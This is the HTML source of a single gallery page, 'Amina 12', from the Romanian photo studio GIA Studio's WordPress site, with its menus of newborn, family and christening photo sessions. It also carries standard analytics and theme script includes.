<!-- used in scripts --><meta name="et_featured_auto_speed" content="3000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="1" /><meta name="et_cufon" content="1" /><link rel="shortcut icon" href="http://www.giastudio.ro/wp-content/themes/Envisioned/images/057.ico" /><!-- 
			Plugin: Super Simple Google Analytics 
	Plugin URL: Super Simple Google Analytics


	-->

<script type="text/javascript">
		window.google_analytics_uacct = "UA-16061641-3";
	</script>

<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-16061641-3']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>
</head>
<body class="post-template-default single single-post postid-223 single-format-standard chrome">
	<div id="top">
		<div id="top-wrapper">
			<div id="top-content">
				<div id="bottom-light">
					<div class="container">
						<a href="https://www.giastudio.ro">
														<img src="http://www.giastudio.ro/wp-content/themes/Envisioned/images/alb.png" alt="Envisioned Logo" id="logo"/>
						</a>
												<div id="menu" class="clearfix">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="http://www.giastudio.ro/sedinta-foto-viitoare-mamici/">Sedinta foto viitoare mamici</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="http://www.giastudio.ro/sedinta-foto-nou-nascuti/">Sedinta foto nou nascuti</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.giastudio.ro/sedinta-foto-bebelusi/">Sedinta foto cu bebelusi</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="http://www.giastudio.ro/sedinta-foto-copii/">Sedinta foto copii</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="http://www.giastudio.ro/sedinta-foto-familie/">Sedinta foto familie</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://www.giastudio.ro/sedinta-foto-in-aer-liber/">Sedinta foto in aer liber</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="http://www.giastudio.ro/smash-the-cake-2/">Smash the cake</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="http://www.giastudio.ro/sedinta-foto-petreceri-aniversare/">Sedinta foto petreceri aniversare</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a href="http://www.giastudio.ro/sedinta-foto-botez/">Sedinta foto botez</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#">Portofoliul</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.giastudio.ro/viitoare-mamici/">Viitoare mamici</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.giastudio.ro/nou-nascuti/">Nou nascuti</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.giastudio.ro/bebelusi/">Bebelusi</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.giastudio.ro/copii/">Copii</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.giastudio.ro/familie/">Familie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="#">Fotografii in aer liber</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.giastudio.ro/fotografii-in-aer-liber/">Momente</a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.giastudio.ro/sedinte-toamna/">Sedinte Toamna</a></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.giastudio.ro/smash-the-cake/">Smash the cake</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.giastudio.ro/evenimente/">Petreceri aniversare</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#">Botez</a>
	<ul class="sub-menu">
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.giastudio.ro/botez/">Momente</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://www.giastudio.ro/botez-eliza/">Botez Eliza</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.giastudio.ro/botez-vlad/">Botez Vlad</a></li>
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://www.giastudio.ro/botez-natalia/">Botez Natalia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>																		
									<div id="social-icons">
										<a href='https://www.facebook.com/giastudio.ro' target='_blank'><img alt='Facebook' src='https://www.giastudio.ro/wp-content/themes/Envisioned/images/facebook.png' /></a>									</div> <!-- end #social-icons -->
								</div> <!-- end #menu-content -->	
							</div> <!-- end #menu-right -->		
						</div> <!-- end #menu -->
						
						<div id="category-name">
		<h1 class="category-title">Amina 12</h1>
</div> <!-- end #category-name -->					</div> <!-- end .container -->
					
										
				</div> <!-- end #bottom-light -->
			</div> <!-- end #top-content -->
		</div> <!-- end #top-wrapper -->
	</div> <!-- end #top -->
	
	<div id="content">
		<div id="content-shadow">
<div class="container">
	<div id="breadcrumbs">
					<a href="https://www.giastudio.ro">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="https://www.giastudio.ro/category/nou-nascuti/">Nou nascuti</a> <span class="raquo">&raquo;</span> Amina 12					</div> <!-- end #breadcrumbs -->	<div id="content-area" class="clearfix">	
		<div id="left-area">
					<div class="entry post clearfix">
								
					<p class="meta-info">
		Posted 	</p>
				
								
								
														
											<div class="post-gallery-thumbnail">
							<div class="gallery-thumbnail">
								<a href="http://www.giastudio.ro/wp-content/uploads/Amina_08.jpg" class="fancybox" title="Amina 12">
																			<img src="http://www.giastudio.ro/wp-content/uploads/Amina_08.jpg" alt="Amina 12" />
																		<span class="post-overlay"></span>
								</a>
							</div> 	<!-- end .gallery-thumbnail -->
						</div> 	<!-- end .post-gallery-thumbnail -->
						<div class="clear"></div>
													
								
															
			</div> <!-- end .entry -->
			
					
						
						
					
		</div> 	<!-- end #left-area -->
		<div id="sidebar">
	 
	</div> <!-- end #sidebar -->	</div> <!-- end #content-area -->	
</div> <!-- end .container -->
		
		</div> <!-- end #content-shadow -->
	</div> <!-- end #content -->
	
	<div id="footer">
		<div id="footer-top">
			<div id="footer-content">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
																	</div> <!-- end #footer-widgets -->	
				</div> <!-- end .container -->	
				<div id="footer-bottom" class="clearfix">
					<div class="container">
						<ul id="menu-menu" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#">Portofoliul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>						<p id="copyright"> <a href="http://www.paza.me/"><font color="white">GIA Photo Studio 2018 - since 2013</font></a> </p>	
	
					
					</div> <!-- end .container -->		
				</div> <!-- end #footer-bottom -->
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer-top -->
	</div> <!-- end #footer -->
	<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/Colaborate-Thin_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/superfish.js"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/custom.js"></script>	<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->